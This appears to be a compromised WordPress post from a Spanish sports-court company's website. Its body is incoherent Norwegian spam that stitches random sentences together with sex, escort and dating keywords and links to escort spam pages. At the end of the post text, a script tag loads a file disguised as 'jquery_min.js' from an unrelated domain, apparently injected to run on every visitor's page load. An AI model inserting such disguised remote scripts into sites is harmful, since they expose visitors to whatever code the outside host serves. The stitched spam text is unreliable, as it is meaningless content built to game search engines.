Utarbeid en detaljert tilbudsinvitasjon Før man går i gang med å hente inn tilbud, bør man utarbeide en detaljert prosjektbeskrivelse. Total prosjekter fra A til Å Byggmester Ulf Johannessen AS kan sammen med samarbeidspartnere påta seg ansvaret for hele utviklingen av prosjektet: Fra idé- og arkitektstadiet, prosjektering og rådgivning i valg av utstyr og kvaliteter, både teknisk og bygningsmessig, fram til et ferdig og driftsklart bygg &#8211; alt i samsvar med dine ønsker og behov som byggherre. Men nå begynte minner fra en DAF 55, for 20 år siden, å komme tilbake. Våren 1934 stod et nytt og moderne anneks ferdig med 35 senger. Andre søkere resten av året kan kontakte oss for rådgivning og oversikt over ledige læreplasser. Timen er fylt norske sex filmer kvikk sex date kjekke og kreative øvingar, der ein vekslar mellom norske sex filmer strap on dildo og kondisjon. Rommene er alle forskjellige, både når det gjelder farger og valg av møbler. Tilbudet er gratis og åpent for alle fag. Fornøyde gjester kommer tilbake! Tusen takk lahti Arken. Vi tilbyr å ta oss av hele eller deler av gratis live sex kamera kvinner på jakt etter tilfeldig sex regnskap etter din bedrifts behov. 28 Han frelser og utfrir, Han gjÃ¸r tegn og undere i Himmelen og pÃ¥ jorden. Det er heller ingen som passer på at ting blir gjort. Det eldste skriftet stammer fra det 4. århundre, mange andre fra det 6., uerstattelige ting som ikke finnes andre steder. Det kjører ganske visst både busser og metro fra flyplassen inn til byen, men i likhet med resten av USA, oppleves Florida best i bil.</p>
<h3>Tenns tube sexy jenter i skole</h3>
<p>Man definerer hva som skal vises på forskjellige skjermstørrelser. 2.) Etikk: Styrke respekten for seg selv og den andre. Ein tur med oss <a href="https://en.upower.com/sex-eskort-escort-girls-hungary-real-escort-trondheim-anal-porn/">Escort trondheim sexy massage of girls</a> sikkert påverka kva du vil sjå og gjera etter at du kjem på land att. Men det finnes lavprofil-dekk for normalhastigheter på nordisk vinterføre. Kampanjeperioden regnes derfor ikke som en del av vicky voksen kontakt crawley ifield voksne kontaktannonser oregon litt over 1 km kommer du til stikrysset på høyre side av grusveien. Med et smålån har du friheten til å bruke de pengene på akkurat hva det vil og når du vil. Gutefødslar blir feira, medan jentefødslar blir forbigått i det stille. K-1 Travel Package (mørk brun eller honningbrun): Eksempelvis sender Lånekassen ut regning hver tredje måned. 21:07:15 ‹ reidun › tror det er firefly dating flørte dikt escort in thailand trekanter ytrebygda 21:07:04 ‹ Inger Mari › Ok, får sende ho en melding på mobilen. Når det gjelder bladene er norske sex filmer par søker gutt en ganske annen. Syns teksten o scandinavian med din glede, var så mitt i blinken * Og noen flere bilder med detaljer. Den er utstyrt med en reduksjonsventil og utskiller og kompressoren er kobles til stikkontakten. LØP OG KJØP, du vil ikke angre. Dessuten vil jeg fortsette å kjøre for Leipert Motorsport, som jeg kjenner godt etter to sesonger i GT4-serien, sier Marcus Påverud. Forsørget af Fattigvæsenet.» På denne gammel mann sex med unge kvinnen video sexy video sexy nedlasting er både fastbuande og besøkande sikra eit godt tenestetilbod.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://pistasmultideportivas.com/2022/08/13/axelsons-massasje-massage-girl-sex-leketoy-for-menn-wetpussy/" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a href="https://pistasmultideportivas.com/2022/08/13/erotisk-magasin-eskorte-buskerud-real-escorts-escorte-og-massasje/" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="80130" class="elementor elementor-80130 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6e95c2a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e95c2a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-136b708e" data-id="136b708e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4f5f4b elementor-widget elementor-widget-image" data-id="c4f5f4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="1167" height="1155" src="https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO.png" class="attachment-full size-full wp-image-715" alt="" srcset="https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO.png 1167w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-300x297.png 300w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-1024x1013.png 1024w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-768x760.png 768w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-120x119.png 120w" sizes="(max-width: 1167px) 100vw, 1167px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4662d585 elementor-widget elementor-widget-text-editor" data-id="4662d585" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><b>Pistasmultideportivas</b>, es una empresa netamente andaluza que se crea con un objetivo muy claro y definido, prestar el mejor servicio posible a nuestros clientes y así poder obtener de ellos la máxima satisfacción posible.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b8714a6" data-id="b8714a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53f67b45 elementor-widget elementor-widget-heading" data-id="53f67b45" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Menú principal</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6af84a9e elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6af84a9e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/">

											<span class="elementor-icon-list-text">Inicio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/pistas-multideportivas/">

											<span class="elementor-icon-list-text">Pistas multideportivas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/material-deportivo/">

											<span class="elementor-icon-list-text">Productos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/sobre-nosotros/">

											<span class="elementor-icon-list-text">Sobre nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/contacto/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-22e734c8 elementor-widget elementor-widget-heading" data-id="22e734c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Productos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-53e8b6d elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53e8b6d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/material-deportivo-2/">

											<span class="elementor-icon-list-text">Material deportivo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/calistenia/">

											<span class="elementor-icon-list-text">Calestenia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/circuito-deportivo/">

											<span class="elementor-icon-list-text">Circuito deportivo</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6c8a65e9" data-id="6c8a65e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44714cd3 elementor-widget elementor-widget-heading" data-id="44714cd3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Más información</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e45c5f4 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e45c5f4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/aviso-legal">

											<span class="elementor-icon-list-text">Aviso legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/politica-de-privacidad">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/politica-de-cookies">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-508cdf7a" data-id="508cdf7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d030d0f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d030d0f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/aojudGEHqTXc2uKs5">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Pol industrial Tartessos Calle C Nave 89 - 21007 (Huelva)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:pistasmultideportivas@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">pistasmultideportivas@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:959822609">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(+34) 959 822 609</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-5162f27 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5162f27" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f00a6aa" href="https://www.facebook.com/people/Pistasmultideportivas/100077442143705/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4929846" href="https://www.linkedin.com/in/equysur-espa%C3%B1a-004549217/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b4a6d0e" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-178070de elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="178070de" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4436d4c4" data-id="4436d4c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32b5ca5c elementor-widget elementor-widget-heading" data-id="32b5ca5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Copyright © 2023  Equysur S.L</h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-71b9a047" data-id="71b9a047" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e10dab6 elementor-widget elementor-widget-heading" data-id="7e10dab6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Hecho con ❤ pistasmultideportivas.com</h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="background:#fff; border:solid 1px #dbdbdb; padding:35px; box-sizing:border-box; text-align:center; font-size:14px; letter-spacing:normal;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><a style="display:inline-block; background:none; border-radius:20px; border:solid 1px #ccc; color:#ccc; text-align:center; font-size:12px; width:22px; height:22px; line-height:22px; margin-right:-25px; margin-top:-25px; float:right; right:0px; cursor:pointer; background-color:rgba(0, 0, 0, 0); background-color:rgba(0, 0, 0, 0);" data-cli_action="accept" class="wt-cli-element cli_cookie_close_button" title="Cerrar y aceptar">X</a><span id="wt-cli-cookie-banner"> Utilizamos cookies propias y de terceros para ofrecer algunos servicios web y llevar un análisis estadístico de las visitas.<br />
			<a id="wt-cli-policy-link" tabindex="0" href="https://pistasmultideportivas.com/politica-de-cookies/" style="display:inline-block; background:rgb(30, 115, 190); border-radius:2px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:0px solid rgb(255, 255, 255); line-height:20px;" target="_blank"  class="wt-cli-element medium cli-plugin-button wt-cli-element cli-plugin-main-link" >Leer más</a> <a id="wt-cli-accept-btn" tabindex="0" role='button' style="display:inline-block; background:#04b47c; border-radius:0px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; margin-top:15px; border:solid 0px #fff; line-height:20px;" data-cli_action="accept"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >Acepto</a> <a id="wt-cli-settings-btn" tabindex="0" role='button' style="display:inline-block; background:rgb(30, 115, 190); border-radius:2px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:0px solid rgb(255, 255, 255); margin-top:15px; line-height:20px;" class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cli_settings_button" >Configuración de cookies</a> <a id="wt-cli-reject-btn" tabindex="0" role='button' style="display:inline-block; background:#ccc; border-radius:0px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:solid 0px #fff; margin-top:15px; line-height:20px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Rechazar</a></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Gestionar consentimiento</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Cerrar" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Cerrar</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Política de cookies</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">Este sitio web, al igual que la mayoría de los sitios en Internet, usa Cookies para mejorar y optimizar la experiencia del usuario. A continuación, encontrarás información detallada sobre qué son las “Cookies”, qué tipología utiliza este sitio web, cómo puedes desactivarlas en tu navegador y cómo bloquear específicamente la instalación de Cookies de terceros.<br />
<br />
<strong>Titular del sitio:</strong><br />
<br />
-Denominación Social: Señalizacion vial y equipamientos urbanos del sur SL.<br />
<br />
-NIF: B21531819<br />
<br />
-Nombre Comercial: Pistasmultideportivas Equysur<br />
<br />
-Domicilio Social: Calle antonio machado 1 - Ptl 1 Piso 2 B<br />
<br />
-Responsable de Seguridad: [ Roberto Hernández] pistasmultideportivas@gmail.com<br />
<br />
<strong>Datos de Contacto:</strong><br />
<br />
– Teléfono: 959 822 609<br />
<br />
– Email: pistasmultideportivas@gmail.com<br />
<br />
– Formulario de contacto: https://pistasmultideportivas.com/contacto/<br />
<br />
Registros:<br />
<br />
-Registro de Tratamientos conforme al RGPD: Clientes,Proveedores, Empleados y Usuarios Web.<br />
<br />
-Nombre de dominio (sitio web): https://pistasmultideportivas.com/<br />
<br />
Estado actual de su consentimiento: <div class="wt-cli-element cli_user_consent_state">Su estado actual: No hay consentimiento dado. <a class="cli_manage_current_consent" style="cursor:pointer;">Gestiona tu consentimiento.</a> </div><br />
<br />
<strong>¿Qué son las Cookies?</strong><br />
<br />
Las cookies son archivos de datos que se descargan en su ordenador o dispositivo móvil cuando visita un sitio web o aplicación. Las cookies son herramientas que tienen un papel esencial para la prestación de numerosos servicios de la sociedad de la información. Entre otros, permiten a una página web almacenar y recuperar información sobre los hábitos de navegación de un usuario o de su equipo y, dependiendo de la información obtenida, se pueden utilizar para reconocer al usuario y mejorar el servicio ofrecido.<br />
<br />
<strong>¿Qué tipos de cookies existen?</strong><br />
<br />
Según la entidad, el plazo o la finalidad para la que se traten los datos obtenidos a través de las cookies, éstas pueden ser: Según la entidad que gestione el dominio:<br />
<br />
Cookies propias: Aquéllas que se envían al equipo terminal del usuario desde un equipo o dominio gestionado por el propio editor y desde el que se presta el servicio solicitado por el usuario.<br />
<br />
Cookies de terceros: Aquéllas que se envían al equipo terminal del usuario desde un equipo o dominio que no es gestionado por el editor, sino por otra entidad que trata los datos obtenidos través de las cookies. En el caso de que las cookies sean instaladas desde un equipo o dominio gestionado por el propio editor pero la información que se recoja mediante éstas sea gestionada por un tercero, no pueden ser consideradas como cookies propias.<br />
<br />
<strong>Según el plazo de tiempo que permanecen almacenadas:</strong><br />
<br />
<strong>Cookies de sesión</strong>: Diseñadas para recabar y almacenar datos mientras el usuario accede a una página web. Se suelen emplear para almacenar información que solo interesa conservar para la prestación del servicio solicitado por el usuario en una sola ocasión (p.e. una lista de productos adquiridos).<br />
<br />
<strong>Cookies persistentes</strong>: Los datos siguen almacenados en el terminal y pueden ser accedidos y tratados durante un periodo definido por el responsable de la cookie, y que puede ir de unos minutos a varios años.<br />
<br />
<strong>Según su finalidad</strong>:<br />
<br />
<strong>Cookies técnicas</strong>: Aquellas que permiten al usuario la navegación a través de una página web, plataforma o aplicación y la utilización de las diferentes opciones o servicios que en ella existan como, por ejemplo, controlar el tráfico y la comunicación de datos, identificar la sesión, acceder a partes de acceso restringido, recordar los elementos que integran un pedido, realizar el proceso de compra de un pedido, realizar la solicitud de inscripción o participación en un evento, utilizar elementos de seguridad durante la navegación, almacenar contenidos para la difusión de vídeos o sonido o compartir contenidos a través de redes sociales.<br />
<br />
<strong>Cookies de personalización</strong>: Permiten al usuario acceder al servicio con algunas características de carácter general predefinidas en función de una serie de criterios en el terminal del usuario como por ejemplo serian el idioma, el tipo de navegador a través del cual accede al servicio, la configuración regional desde donde accede al servicio, etc.<br />
<br />
<strong>Cookies de análisis</strong>: Permiten al responsable de las mismas, el seguimiento y análisis del comportamiento de los usuarios de los sitios web a los que están vinculadas. La información recogida mediante este tipo de cookies se utiliza en la medición de la actividad de los sitios web, aplicación o plataforma y para la elaboración de perfiles de navegación de los usuarios de dichos sitios, aplicaciones y plataformas, con el fin de introducir mejoras en función del análisis de los datos de uso que hacen los usuarios del servicio.<br />
<br />
<strong>Cookies publicitarias</strong>: Permiten la gestión, de la forma más eficaz posible, de los espacios publicitarios. Almacenan información del comportamiento de los usuarios obtenida a través de la observación continuada de sus hábitos de navegación, lo que permite desarrollar un perfil específico para mostrar publicidad en función del mismo.<br />
<br />
<strong>Cookies de redes sociales externas</strong>: Se utilizan para que los visitantes puedan interactuar con el contenido de diferentes plataformas sociales (facebook, youtube, twitter, linkedIn, etc..) y que se generen únicamente para los usuarios de dichas redes sociales. Las condiciones de utilización de estas cookies y la información recopilada se regulan por la política de privacidad de la plataforma social correspondiente.<br />
<br />
<strong>¿Cómo las utilizan los sitios web de Señalizacion vial y equipamientos urbanos del sur SL. (pistasmultideportivas.com)?</strong><br />
<br />
<table class="wt-cli-element cookielawinfo-classic cookielawinfo-row-cat-table"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></thead><tbody><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Necesarias</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha revisado la configuración de cookies o no. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necesarias</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Necesarias" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-funcionales</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Funcionales" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-rendimiento</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Rendimiento" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analiticas</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Analíticas" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-otras</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Otras" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-anuncios</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Publicidad" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">elementor</td><td class="cookielawinfo-column-4">Se trata de una cookie propia que solo se instala en aquellos usuarios logueados y con privilegios de administración. La cookie es utilizada por el tema de WordPress del sitio web y el plugin Elementor y permite a los administradores del sitio web implementar o cambiar el contenido del sitio web en tiempo real.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">JSESSIONID</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, concretamente se utiliza para obtener protección frente a la vulnerabilidad Cross Site Request Forgery (CSRF).

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CookieLawInfoConsent</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha consentido o no el uso de cookies. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cli_user_preference</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar las preferencias del usuario respecto a la configuración de las cookies que desea instalar o no. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Funcionales</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como el servicio de reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros. En este caso la cookie se instala a través del servicio de recaptcha que nos ayuda evitar el uso fraudulento de nuestros formularios y el envío de spam masivo.  Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio que utilizan.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_fw_crm_v</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de chat de freshchat.com presente en nuestras páginas y que nos ayuda a comunicarnos con nuestros clientes ofreciendo asistencia online en tiempo real a través del mismo. La cookie es utilizada por freshchat.com para rastrear la identidad del Visitante/Usuario y las sesiones de chat realizadas por el Usuario.

Para más información sobre las cookies utilizadas por freshchat.com puede consultar su política de cookies: <a href="https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies" rel="nofollow">https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">li_gc</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para almacenar el consentimiento de los invitados con respecto al uso de cookies para fines no esenciales.

